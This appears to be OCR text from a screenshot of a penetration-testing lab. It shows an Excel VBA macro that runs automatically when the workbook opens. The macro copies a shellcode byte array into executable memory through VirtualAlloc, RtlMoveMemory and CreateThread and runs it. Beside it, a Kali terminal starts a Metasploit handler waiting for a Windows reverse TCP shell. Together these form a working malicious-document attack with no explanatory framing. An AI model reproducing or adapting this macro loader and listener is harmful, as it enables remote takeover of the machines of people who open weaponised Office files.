 File Machine View Input Devices Help
Microsoft Visual Basic for Applications - Book1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 35, Col 20
Project - VBAProject
VBAProject (Book1)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Book1 - Module1 (Code)
(General) Workbook_Open
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ahprmfipz As Long, ByVal Npdcsg As Long
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Wtafyhb As Long, ByVal Izyh As Long, By
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Emce As LongPtr, ByRef Fgwk As Any, By
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ahprmfipz As Long, ByVal Npdcsg As Long, ByVal
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Wtafyhb As Long, ByVal Izyh As Long, ByVal Ajjr
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Emce As Long, ByRef Fgwk As Any, ByVal Mkefcyg
#End If
Sub Auto_Open()
Dim Keoszu As Long, Fsllqb As Variant, Kqsrd As Long
#If VBA7 Then
Dim Nijn As LongPtr, Ffkuclp As LongPtr
#Else
Dim Nijn As Long, Ffkuclp As Long
#End If
Fsllqb = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 1
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12,
196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 80, 80, 80, 80, 64, 80, 64, 80, 104, 234, 15, 223, 224, 255, 213,
18, 89, 86, 226, 253, 102, 199, 68, 36, 60, 1, 1, 141, 68, 36, 16, 198, 0, 68, 84, 80, 86, 86, 86, 70, 86, 78,
83, 255, 213)
Nijn = VirtualAlloc(0, UBound(Fsllqb), &H1000, &H40)
For Kqsrd = LBound(Fsllqb) To UBound(Fsllqb)
Keoszu = Fsllqb(Kqsrd)
Ffkuclp = RtlMoveMemory(Nijn + Kqsrd, Keoszu, 1)
Next Kqsrd
Ffkuclp = CreateThread(0, 0, Nijn, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
kali01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Wed 22:35 1
msfconsole -x
msfconsole -x 98x36
➜ ~ msfconsole -x "use exploits/multi/handler; set lhost 10.0.0.5; set lport 443; set payload win
dows/shell_reverse_tcp; exploit"
METASPLOIT by Rapid7
EXPLOIT
==[msf >]============\
RECON
\(@)(@)(@)(@)(@)(@)(@)/
*********************
o O o
o O
o
LOOT
PAYLOAD
=[ metasploit v4.17.16-dev ]
+ -- --=[ 1813 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
lhost => 10.0.0.5
lport => 443
payload => windows/shell_reverse_tcp
[*] Started reverse TCP handler on 10.0.0.5:443
Right Ctrl
ENG
10:35 PM
4/10/2019
1
Right Ctrl